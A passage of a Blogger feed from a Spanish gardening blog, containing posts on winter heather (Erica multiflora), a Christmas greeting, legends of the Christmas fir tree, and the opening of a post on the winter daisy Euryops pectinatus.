src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRlNIm-S1YKJFr0wotGhA2fUvPrUWHOyb3bfk0AvG8lTz9apbquWo9ukRZ5xO7bWCEdu8zaQQH2DUB48ZSe8V0sO_XT17SHw4lNI9esDsJapq2ER-lGTD8DN5tbMzw4yqCJ2lJ_4zXAmsXRX2fr1owR1_WoBh2_A5e3FFW8QwPAETplqZT0v9vDY3_NUsB\/w699-h525\/Botanic%20Serrat%20Erica%2020254.JPG\" width=\"699\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETiene usos interesantes,\ncomo que de su madera de cepa, la que procede de la parte del tronco que\nprecede a la raíz y que está enterrada, que se emplea en construcción y en la\nfabricación de mobiliario y herramientas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESe le atribuyen propiedades medicinales\ndel agua de las flores y las pequeñas hojas que se utilizaba para curar algunas\nafecciones urinarias y respiratorias.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt48dyyohFNqD7fceGplCtYvv2cEMKWvFd0QXk7bple4G68LG2fXOfS7bX34lamJlfsmLzCIZqpSSoGXyiAgStAu-jq40sIC63N_ewTQzUgfmtQgHrFhO6iXoqYbRwyGagNAquT7-S0aVAR-9x7TNz7GLomYQuPbhuaEysd1kX5uYDTbDQqz1zG9vcWEyT\/s3648\/Botanic%20Serrat%20Erica%2020255.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2736\" data-original-width=\"3648\" height=\"529\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt48dyyohFNqD7fceGplCtYvv2cEMKWvFd0QXk7bple4G68LG2fXOfS7bX34lamJlfsmLzCIZqpSSoGXyiAgStAu-jq40sIC63N_ewTQzUgfmtQgHrFhO6iXoqYbRwyGagNAquT7-S0aVAR-9x7TNz7GLomYQuPbhuaEysd1kX5uYDTbDQqz1zG9vcWEyT\/w705-h529\/Botanic%20Serrat%20Erica%2020255.JPG\" width=\"705\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEs una planta muy valiosa para la\napicultura, sus flores atraen a polinizadores como las abejas, lo que\ncontribuye a la producción de la conocida miel de brezo rica en minerales y muy\nbeneficiosa para el sistema renal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/6810639951290885271\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html#comment-form","title":"18 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/6810639951290885271"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/6810639951290885271"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2026\/01\/erica-multiflora-el-brezo-de-invierno.html","title":"ERICA MULTIFLORA, el BREZO de invierno"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_0ySVpj7hCBkD-OEOGDVjeEug57kGyPx4aRb1EFeSk1TPTX13-gc9DMeA5SFmjTwl-5pa8DfRGFcmD61TPqgCXLLPBiUX2YRGJBcE25T7SBo7l9ksqhs1wFBpu_H3wPw99PXDp2jSwGn2q0iteGwgTO1kAJej1CORD1C3G0q9isfeMOoBXHX75Iue7LSS\/s72-w709-h532-c\/Botanic%20Serrat%20Erica%2020252.JPG","height":"72","width":"72"},"thr$total":{"$t":"18"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-4568055942139567779"},"published":{"$t":"2025-12-20T09:30:00.005+01:00"},"updated":{"$t":"2025-12-20T09:30:00.125+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Días especiales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Navidad"}],"title":{"type":"text","$t":"BON NADAL - FELIZ NAVIDAD"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqmGYW5wBCuP3i5r7VMV15KpgN9PM7wbC_IeR4WDemWR9T3uC_hiUYMkDuDgyciuB5DZBgEMRCP8JpyHqaELps2fDjomyL6ibiiyCLz_bsg9TMZq2J2LWXdz8NcwqsyhZYDaZYBa7aG8WK8j8TeZP630CmkyZAgXXzDXJ3RaxJupI3ABItsSeiZDTtZQPe\/s840\/Bon%20Nadal%202025.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"472\" data-original-width=\"840\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqmGYW5wBCuP3i5r7VMV15KpgN9PM7wbC_IeR4WDemWR9T3uC_hiUYMkDuDgyciuB5DZBgEMRCP8JpyHqaELps2fDjomyL6ibiiyCLz_bsg9TMZq2J2LWXdz8NcwqsyhZYDaZYBa7aG8WK8j8TeZP630CmkyZAgXXzDXJ3RaxJupI3ABItsSeiZDTtZQPe\/s16000\/Bon%20Nadal%202025.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDesde mi jardín, Botànic Serrat y con todo mi afecto, deseo que la magia de la Navidad ilumine vuestros hogares con luz, amor y felicidad y que se extienda por todos los rincones del mundo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E¡ Felices Fiestas !\u003C\/h2\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/4568055942139567779\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/12\/bon-nadal-feliz-navidad.html#comment-form","title":"24 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/4568055942139567779"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/4568055942139567779"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/12\/bon-nadal-feliz-navidad.html","title":"BON NADAL - FELIZ NAVIDAD"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqmGYW5wBCuP3i5r7VMV15KpgN9PM7wbC_IeR4WDemWR9T3uC_hiUYMkDuDgyciuB5DZBgEMRCP8JpyHqaELps2fDjomyL6ibiiyCLz_bsg9TMZq2J2LWXdz8NcwqsyhZYDaZYBa7aG8WK8j8TeZP630CmkyZAgXXzDXJ3RaxJupI3ABItsSeiZDTtZQPe\/s72-c\/Bon%20Nadal%202025.jpg","height":"72","width":"72"},"thr$total":{"$t":"24"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-805990446213760144"},"published":{"$t":"2025-12-15T12:00:00.001+01:00"},"updated":{"$t":"2025-12-15T12:00:00.116+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arboles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Navidad"}],"title":{"type":"text","$t":"Leyendas del ABETO de NAVIDAD"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeqjdqG-GnfSSNKPNNgGJtZsaUYPZVntV0z1P65LrVM7gBawt2QSeI45kc97ed1a2omoifH68mBS5x18WQ8fDdwauEZCdcNu-hI5tn0dhTd15GUmgbnJhXhY_5BTY5e-DI1Ur2aQEkpDskGyl-v1_Ws3a3c_XN6uvq0GqbA_NId7EjTQ\/s1600\/Botanic%20Serrat%20Nadal2025.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1071\" height=\"676\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeqjdqG-GnfSSNKPNNgGJtZsaUYPZVntV0z1P65LrVM7gBawt2QSeI45kc97ed1a2omoifH68mBS5x18WQ8fDdwauEZCdcNu-hI5tn0dhTd15GUmgbnJhXhY_5BTY5e-DI1Ur2aQEkpDskGyl-v1_Ws3a3c_XN6uvq0GqbA_NId7EjTQ\/w452-h676\/Botanic%20Serrat%20Nadal2025.JPG\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEste año, en el Especial de Navidad, he rescatado las leyendas y el significado del Abeto de Navidad, ese árbol de paz que es símbolo de vida eterna por sus hojas siempre verdes y su enorme altura cuya copa nos señala el cielo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc0iJ0MCMaxmua7ytYHy5X_cbZjpCRePalkPcvAqI_efyXSBfuunjpTP2vRwOZuEis4rlgPVE-7O4ELOIMOCCHqp90LgHnWYmZ2-4vXgHx2E34TTh2jEBSHXEy_KxVdhCFbpJFWx2hIOnAAZ7BcL3rqT3iOONSEU6C_TXvLaxTKO1Gb3c\/s299\/Especial%20Navidad%202021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"299\" data-original-width=\"155\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc0iJ0MCMaxmua7ytYHy5X_cbZjpCRePalkPcvAqI_efyXSBfuunjpTP2vRwOZuEis4rlgPVE-7O4ELOIMOCCHqp90LgHnWYmZ2-4vXgHx2E34TTh2jEBSHXEy_KxVdhCFbpJFWx2hIOnAAZ7BcL3rqT3iOONSEU6C_TXvLaxTKO1Gb3c\/w104-h200\/Especial%20Navidad%202021.jpg\" width=\"104\" \/\u003E\u003C\/a\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; display: inline !important; line-height: 115%; margin: 0cm 0cm 0.0001pt 10.8pt;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003ELos árboles tienen en todas las culturas un\nsignificado muy especial entre antropológico, místico y poético que representa\nel medio de unión entre el cielo y la tierra, entre lo humano y lo divino.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; display: inline !important; line-height: 115%; margin: 0cm 0cm 0.0001pt 10.8pt;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 115%; margin: 0cm 0cm 0.0001pt 10.8pt;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl árbol ahonda sus raíces en la profundidad de la madre tierra y se eleva alto\ny vigoroso hasta el cielo como signo de encuentro entre lo terrenal y lo\ncelestial.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo es de extrañar que desde el Génesis, en el que aparece el árbol de la Vida que Dios otorgó a Adán y Eva en el Jardín del Edén, hasta nuestros días y a través de culturas diferentes, el significado siga siendo ese vínculo de unión.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cimg border=\"0\" data-original-height=\"1071\" data-original-width=\"1600\" height=\"457\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigbKvmVBYVstpu6LbATGY3oGn1aG56WTtYQY-Tu0DW43_09eX1CsYR_rjJqgyfoZL3bfN_K4i92_y3nBIYY4WsOKyBeH3rs5RZoJyDy-lz1Rxvcbbvit-jwETAsQ-cOemC3Qf6HG2Tox5RYf1CRVZvkWHqwCkHT0U5iK9PetiTAJErozg\/w683-h457\/Botanic%20Serrat%20Nadal20252.JPG\" width=\"683\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELos antiguos germanos creían que el mundo y todos los astros estaban sostenidos pendiendo de las ramas de un árbol perenne y gigantesco llamado el Yggdrasil al que rendían culto cada año, en el solsticio de invierno, cuando suponían que se renovaba la vida. En su copa se hallaba Asgard (la morada de los dioses) y Valhalla (el palacio de Odín) y en las raíces profundas estaba Helheim (el reino de los muertos). La celebración de ese día consistía en adornar un árbol de encino con antorchas que representaban a las estrellas, la luna y el sol. En torno a este árbol bailaban y cantaban celebrando el nacimiento de Frey, dios del Sol y la fertilidad.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECuentan que San Bonifacio, evangelizador de Alemania, derribó el árbol pagano que representaba al Yggdrasil y en su lugar plantó un pino como símbolo del amor perenne de Dios y lo adornó con manzanas y velas, dándole un simbolismo cristiano: las manzanas representaban las tentaciones, el pecado original y las velas representaban a Cristo, la luz del mundo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara los bretones (grupo celta de Bretaña), el árbol de Navidad fue descubierto por Persifal, caballero de la mesa redonda del rey Arturo, mientras buscaba el Santo Grial o cáliz de la Última Cena de Jesús. La leyenda cuenta que el caballero vio un árbol lleno de luces brillantes, que se movían como estrellas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfkxGbzcCVSLrfEZekYsO8tomuYelnUysRMWA7bEgr0YroJIwqFVXMmASCAnS0zqnAo9S_BA8BTK89-hZGoPtHTHfR1KGoj2fE_dYnCjQG0jp-niryELh4kpi_-fRFBNcbYhU0gXXCq7HeqCGRcptZKjD74NcWjbR2hrGWbMdN-4h9MvM\/s1600\/Botanic%20Serrat%20Nadal20253.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1071\" data-original-width=\"1600\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfkxGbzcCVSLrfEZekYsO8tomuYelnUysRMWA7bEgr0YroJIwqFVXMmASCAnS0zqnAo9S_BA8BTK89-hZGoPtHTHfR1KGoj2fE_dYnCjQG0jp-niryELh4kpi_-fRFBNcbYhU0gXXCq7HeqCGRcptZKjD74NcWjbR2hrGWbMdN-4h9MvM\/w679-h454\/Botanic%20Serrat%20Nadal20253.JPG\" width=\"679\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOtra leyenda sostiene que Martin Luther, el fundador de la fe Protestante, estaba caminando por un bosque en la víspera de Navidad cuando fue deslumbrado por la belleza de millones de estrellas que brillaban a través de las ramas de los árboles. Estaba tan impresionado por la belleza de la vista que cortó un pequeño árbol y lo llevó a la casa de su familia. Y para recrear la misma belleza que había observado en el bosque le colocó luces en todas las ramas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECon el paso del tiempo los adornos evolucionaron cambiando manzanas por esferas y velas por dulces y regalos para los niños. Al parecer el primer árbol de Navidad como lo conocemos en la actualidad se registra en Alemania en 1605 y se vió por primera vez en Inglaterra en 1829, posteriormente el príncipe Alberto, esposo de la reina Victoria lo plantó en 1841 en el Castillo de Windsor. En España, el primer árbol navideño se colocó en Madrid en 1870. Los inmigrantes alemanes lo llevaron a Estados Unidos dónde la costumbre quedó firmemente arraigada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiae4ROKbg6WfV7qvk9vT0XFSbOLr-MjI5eXHg9ex1cunDiUUwWjfthrNK8hwXFeSGG_LqqqLUWaEXcr07b7VZETb9tA5U-7d5SDPl8q5ZNEp5-pluC5aAXFWTb6O722HcVkTK_Y_xJyTx6SGUa7z0XMuKsg7lR7mwQrAwE-3JbutOIZlI\/s1600\/Montse%20Fotoblog%20Bon%20Nadal.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"508\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiae4ROKbg6WfV7qvk9vT0XFSbOLr-MjI5eXHg9ex1cunDiUUwWjfthrNK8hwXFeSGG_LqqqLUWaEXcr07b7VZETb9tA5U-7d5SDPl8q5ZNEp5-pluC5aAXFWTb6O722HcVkTK_Y_xJyTx6SGUa7z0XMuKsg7lR7mwQrAwE-3JbutOIZlI\/w677-h508\/Montse%20Fotoblog%20Bon%20Nadal.JPG\" width=\"677\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAsí pues la tradición de poner un árbol de Navidad en nuestros hogares simboliza la armonía entre el cielo y la tierra, entre los que estamos aquí y los que están allá, entre lo humano y lo divino.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELos adornos también tienen un simbolismo; las luces que iluminan ese camino de unión y el camino hacia el cielo, las bolas o esferas, antes manzanas, que representan bienes y regalos de Dios hacia la humanidad, las cintas y girnaldas que son lazos de unión familiar y de amor y la estrella en la punta del árbol que es la luz divina, la estrella de Belén, el punto de unión.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENota: El árbol de Navidad\nde las fotografías y que adorna mi casa es artificial.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/805990446213760144\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/12\/leyendas-del-abeto-de-navidad.html#comment-form","title":"14 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/805990446213760144"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/805990446213760144"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/12\/leyendas-del-abeto-de-navidad.html","title":"Leyendas del ABETO de NAVIDAD"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeqjdqG-GnfSSNKPNNgGJtZsaUYPZVntV0z1P65LrVM7gBawt2QSeI45kc97ed1a2omoifH68mBS5x18WQ8fDdwauEZCdcNu-hI5tn0dhTd15GUmgbnJhXhY_5BTY5e-DI1Ur2aQEkpDskGyl-v1_Ws3a3c_XN6uvq0GqbA_NId7EjTQ\/s72-w452-h676-c\/Botanic%20Serrat%20Nadal2025.JPG","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-5873492849489248540"},"published":{"$t":"2025-12-05T09:30:00.046+01:00"},"updated":{"$t":"2025-12-05T09:30:00.118+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arbustos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Euryops pectinatus var.viridis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flores"}],"title":{"type":"text","$t":"EURYOPS, la margarita de invierno"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLaC7cI8AdEhEIrPB8gHoKIMAjHlwClTYy0IuW4YTCzym-kV9yDty0cOidDy4qn6X_quyDfye46I6Hz4ONZ_JKeYq6j5nDfTuDCGxZ1jIa9MV2s2d-sTm8_MH87lgLe8yBQU4IE64-Etws4oTFXMH_yeRrHzP8hqRKmYzbIMZN4Lc0A-Ja0e-X4yh8XQW2\/s4608\/Botanic%20Serrat%20E.pectinatus%201.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLaC7cI8AdEhEIrPB8gHoKIMAjHlwClTYy0IuW4YTCzym-kV9yDty0cOidDy4qn6X_quyDfye46I6Hz4ONZ_JKeYq6j5nDfTuDCGxZ1jIa9MV2s2d-sTm8_MH87lgLe8yBQU4IE64-Etws4oTFXMH_yeRrHzP8hqRKmYzbIMZN4Lc0A-Ja0e-X4yh8XQW2\/w678-h509\/Botanic%20Serrat%20E.pectinatus%201.JPG\" width=\"678\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #343434; text-align: justify;\"\u003ELa Margarita amarilla o Margaritero gris (\u003C\/span\u003E\u003Ci style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/botanicmontserrat.blogspot.com.es\/2008\/11\/margarita-amarilla.html\" style=\"color: #646464; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003EEuryops pectinatus\u003C\/a\u003E\u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #343434; text-align: justify;\"\u003E) florece casi todo el año y por ello se la conoce como la margarita de invierno.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 115%; mso-ansi-language: ES;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 115%; mso-ansi-language: ES;\"\u003ESu nombre deriva de las palabras griegas\n“eurys” y “eop” que se traduce como cabezas y ojos y hace referencia a las\ngrandes flores que representan cabezas o brácteas y el disco central como ojos.\nEl epíteto pectinatus proviene del latín “pecten-pectinis” y “atus” que indica\nla característica de sus hojas divididas similares a un peine.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 115%; mso-ansi-language: ES;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIj5WMD1raETHx_07B3qEvQal7-oFIiWTo5TWcpXd2wH-WvHhvx54zLaUIRr64-QRhAMlQTQNywOIWVZC93eqPM1oF3l6O3mMT3Ud3oQJp7hlsUHo5rQTyxEg4FOWmKsk-KWH6TKzKwXs1uT4lySdNKI4r7LpK2_u5bupuDQ-S1vnSqzI5a8YRdeE2ldth\/s4608\/Botanic%20Serrat%20E.pectinatus2.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIj5WMD1raETHx_07B3qEvQal7-oFIiWTo5TWcpXd2wH-WvHhvx54zLaUIRr64-QRhAMlQTQNywOIWVZC93eqPM1oF3l6O3mMT3Ud3oQJp7hlsUHo5rQTyxEg4FOWmKsk-KWH6TKzKwXs1uT4lySdNKI4r7LpK2_u5bupuDQ-S1vnSqzI5a8YRdeE2ldth\/w680-h510\/Botanic%20Serrat%20E.pectinatus2.JPG\" width=\"680\" 